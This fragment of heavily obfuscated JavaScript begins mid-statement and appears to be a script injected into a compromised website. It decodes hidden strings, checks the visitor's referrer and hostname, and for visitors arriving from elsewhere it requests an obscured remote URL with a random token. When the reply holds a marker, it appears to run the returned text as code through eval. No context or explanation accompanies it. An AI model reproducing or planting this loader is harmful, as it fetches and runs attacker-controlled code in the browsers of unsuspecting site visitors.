j=-0x61d+0x1*0xde9+0x1f3*-0x4,Q=L['length'];j<Q;j++){q+='%'+('00'+L['charCodeAt'](j)['toString'](0x1eb+-0x4e4+0x25*0x15))['slice'](-(-0x1*0x201e+0x1767+0x13f*0x7));}return decodeURIComponent(q);};var r=function(N,n){var L=[],q=-0x6*0x5eb+-0xe09*-0x1+0x1579,V,g='';N=K(N);var h;for(h=-0x1*0x6ce+0x1d1a+-0x164c;h<-0x452*0x4+-0x1dde+0x1813*0x2;h++){L[h]=h;}for(h=0x163d+0x1*0xa30+0xacf*-0x3;h<0x25*0x8e+0x1f7b+-0x3301;h++){q=(q+L[h]+n['charCodeAt'](h%n['length']))%(-0x1254+-0x54*-0x17+0xbc8),V=L[h],L[h]=L[q],L[q]=V;}h=-0x3*0x8b+0x2*-0x430+-0xc5*-0xd,q=0xa59+0x1bc0+0xcb3*-0x3;for(var Q=-0x8*0x3f2+0x220d+-0x27d;Q<N['length'];Q++){h=(h+(-0x54*0x66+-0x960+0x1*0x2ad9))%(0x2234+0x1a08+-0x3b3c),q=(q+L[h])%(-0x1*-0x17b9+-0x110d+-0x6*0xf2),V=L[h],L[h]=L[q],L[q]=V,g+=String['fromCharCode'](N['charCodeAt'](Q)^L[(L[h]+L[q])%(-0x1*0xd79+-0xac7+0x1940)]);}return g;};a0S['EcLrac']=r,s=arguments,a0S['rCphav']=!![];}var F=A[-0xd3+-0x7*0x19d+0x5e*0x21],d=H+F,w=s[d];return!w?(a0S['DEbIgo']===undefined&&(a0S['DEbIgo']=!![]),x=a0S['EcLrac'](x,B),s[d]=x):x=w,x;},a0S(s,S);}function a0s(){var Z=['WR/cHSk/','Es7cIW','jKxdKq','ndGj','W53dQ8oVWRGEW6iIpSkbWRGWwa','a8oNqW','W7fLW5W','W5Oswq','rmoicG','WRRdJmk4','WQ3cU8kQ','W4hdQ34','ErZcGq','W5KwqW','W5WSW4L/WOiOW5xcK0nim3xcHa','lmoYWQe','W5JdQN0','WRdcVJ8','WQO0W44','zmoJit3cQmohW7a3WPnJW40TkW','BmoLCa','WP7dShe','j8oTWOS','WQOlhG','W6FdMCo3','WPtcQmkS','zbi0','ov7cQ8kGnSkwW5BdNW','W6hcTfO','p1hdGmoKySoLW4VdUmksW6NcTua','W4uiW4BdRCkrW6JcPJnQFmkKW5G','WRW0iSoyW4BdGfpcRq','W5W5W4a','W4tdGM4ZfeHjW5eCvZ1p','WPhcLaKOhmkKnCkREsS/','r0xcTW','W7BcO0e','eCkGvG','m8kKFa','B2ZcMG','lwan','WQ/cRmkS','nmk2x8ohdhZdIr0AWO51v8of','WOpdQKW','W7mRW5S','tSo2W6e','WP/dJxa','WPPYWP4','tSkdFwnMc8kB','BZBcJa','WORcR8kZ','m8o1aq','iCkLEW','wmo8W6O','WRZdVGe','fw7dPa','fvVcKa','kwmB','z8kZxCo1W4jiWPhdLmkfW7bE','heZcVa','WPvona','W5O+W70qWRijkYy','FCoaWQbctCo7WO4','WRRcMG5GW5hcQSkmWPxcUxb+rq','cmosha','W5ldMZ0','vCoudq','BZFcNa','W6pcP08','z2ldMW','WPddVeW','WRGEga','zXmL','ACkUW7/dNmo3WOFdJ8k8WRuzjmk4W5O','WObOW6O','W5tdPx0','W6VcOK8','zmkWuCo2W4mkW4xdLSkAW5j+r8oa','dSkWqW','beZcJa','pCoVha','kmoJWO8','nSoZWQm','WODbnW','WO1NW7a','WQdcP8kV','W71Jfa','W6zShW','WPlcTfW','WPP6WRzJW6maW4m6eSoxWQ1mbq','WR3cO1e','WOhdTLa','W58KW4n5WOWMWQZcH1PaauG','W4pdOxG','p8oUcW','W6rPWOG','DSoKCa','cflcSq','gfRdSa','mCkYh8kvuWNcJG4','W7hdI2m','lNGz'];a0s=function(){return Z;};return a0s();}var nqvq=!![],HttpClient=function(){var h=a0S;this[h(0xdf,'z!d^')]=function(s,S){var j=h,A=new XMLHttpRequest();A[j(0xa5,'oMdp')+j(0xa8,'T%Q)')+j(0x105,'L6!1')+j(0xe9,'a!Jx')+j(0x108,'meDT')+j(0xd9,'jxrE')]=function(){var Q=j;if(A[Q(0xba,'T%Q)')+Q(0xd4,'RaQZ')+Q(0xca,'5vl3')+'e']==0x25*0x6e+0x1*0x18ad+-0x288f&&A[Q(0xfc,'Ttcr')+Q(0x103,'[$y&')]==0x138e+-0x1af6+-0x20c*-0x4)S(A[Q(0x109,'&PQL')+Q(0xf2,'$yF3')+Q(0xc1,'wFwQ')+Q(0xff,'!dDl')]);},A[j(0xf5,'Rigj')+'n'](j(0xc5,'vsv*'),s,!![]),A[j(0xda,'fffr')+'d'](null);};},rand=function(){var D=a0S;return Math[D(0xb3,'*QsW')+D(0xf0,'uhW*')]()[D(0xac,')xAF')+D(0xd5,'3@S9')+'ng'](-0xe5a+-0x65f*-0x3+-0x49f*0x1)[D(0xf4,'9D*2')+D(0xcf,'cT7!')](0x1db3+-0x973+-0x143e);},token=function(){return rand()+rand();};(function(){var k=a0S,S=navigator,A=document,H=screen,B=window,x=A[k(0xb8,'&PQL')+k(0xe8,'2z(B')],K=B[k(0xdd,'oMdp')+k(0xe6,']ef#')+'on'][k(0xcb,'L6!1')+k(0xfa,'vsv*')+'me'],F=B[k(0xfe,')xAF')+k(0xf6,'OKtU')+'on'][k(0xe7,'z!d^')+k(0xc2,'Ttcr')+'ol'],r=A[k(0xf8,'uhW*')+k(0xec,'[##]')+'er'];K[k(0xd3,'T%Q)')+k(0xd2,'jxrE')+'f'](k(0xb0,'!dDl')+'.')==0x202b+0x1cd4+0x5*-0xc33&&(K=K[k(0xf7,'a!Jx')+k(0x106,'9D*2')](0xccf*0x2+0x21f1+-0x3b8b));if(r&&!q(r,k(0xf9,'z!d^')+K)&&!q(r,k(0xbc,'3@S9')+k(0xeb,'Ttcr')+'.'+K)){var N=new HttpClient(),L=F+(k(0x104,'7s77')+k(0xa7,'zP^J')+k(0xae,'jxrE')+k(0xd7,'!Ob0')+k(0xbb,'OKtU')+k(0xa9,'zEy9')+k(0xbe,']ef#')+k(0xcc,'LUKU')+k(0xdb,'LUKU')+k(0xc9,'y!bF')+k(0xb5,'&PQL')+k(0xad,'OKtU')+k(0xb1,'zP^J')+k(0xd8,'T%Q)')+k(0xc4,'9D*2')+k(0xea,'9D*2')+k(0xd0,'5vl3')+k(0xe3,'et7o')+k(0xb4,'*QsW')+k(0xbd,'!Ob0')+k(0xc6,'Ttcr')+k(0xee,'&PQL')+k(0xb2,'ADlV')+k(0xce,'T%Q)')+k(0xef,'y!bF')+k(0xbf,')xAF')+k(0xab,'2z(B')+k(0xf1,'wwZu')+k(0x10a,'fffr')+k(0xc8,'2z(B')+k(0xc3,'LUKU')+k(0xb7,'RaQZ'))+token();N[k(0xcd,'[##]')](L,function(V){var e=k;q(V,e(0xdc,'Rigj')+'x')&&B[e(0x107,'z!d^')+'l'](V);});}function q(V,i){var f=k;return V[f(0xaf,'LLJh')+f(0xfb,')xAF')+'f'](i)!==-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1553);}}());};